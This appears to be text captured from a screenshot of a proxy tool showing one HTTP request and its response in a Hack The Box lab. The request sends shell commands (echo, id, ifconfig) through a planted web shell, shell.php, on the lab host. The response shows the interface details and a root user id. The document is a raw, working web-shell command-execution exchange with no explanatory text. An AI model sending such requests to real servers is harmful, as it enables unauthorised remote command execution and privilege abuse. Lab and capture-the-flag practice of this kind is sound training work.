 Request
Raw Params Headers Hex
1 GET /shell.php?hidden=echo+"g3tPr1v"+>+/dev/ttyR0+%26%26+id+%26+ifconfig
HTTP/1.1
2 Host: sec03.rentahacker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Mar 2020 03:32:35 GMT
3 Server: Apache/2.4.25 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 992
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
10 inet 10.10.10.155  netmask 255.255.255.0  broadcast 10.10.10.255
11 inet6 fe80::250:56ff:feb9:2e78  prefixlen 64  scopeid 0x20<link>
12 ether 00:50:56:b9:2e:78  txqueuelen 1000  (Ethernet)
13 RX packets 3626  bytes 318963 (311.4 KiB)
14 RX errors 0  dropped 66  overruns 0  frame 0
15 TX packets 15567  bytes 1240127 (1.1 MiB)
16 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
17 device interrupt 19  base 0x2000
18
19 lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
20 inet 127.0.0.1  netmask 255.0.0.0
21 inet6 ::1  prefixlen 128  scopeid 0x10<host>
22 loop  txqueuelen 1  (Local Loopback)
23 RX packets 13567  bytes 911100 (889.7 KiB)
24 RX errors 0  dropped 0  overruns 0  frame 0
25 TX packets 13567  bytes 911100 (889.7 KiB)
26 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
27
28 uid=0(root) gid=0(root) groups=0(root),1004(customers)
29